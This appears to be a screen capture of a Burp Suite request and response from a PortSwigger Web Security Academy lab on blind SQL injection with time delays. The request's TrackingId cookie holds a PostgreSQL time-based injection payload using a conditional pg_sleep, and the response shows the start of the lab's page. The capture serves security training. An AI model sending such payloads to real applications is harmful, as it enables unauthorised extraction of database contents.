 Request
Pretty Raw Hex
\n
1 GET /product?productId=16 HTTP/2
2 Host: 0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net
3 Cookie: TrackingId=oqcKczG8g9pFniaZ'%3BSELECT+CASE+WHEN(1=2)+THEN+pg_SLEEP(10)+ELSE+pg_SLEEP(0)+END--;
session=a8sYZBYijT7a0jfPpsqYe7jrc8b73sdS
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4339
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time delays and information
retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
4,447 bytes | 127 millis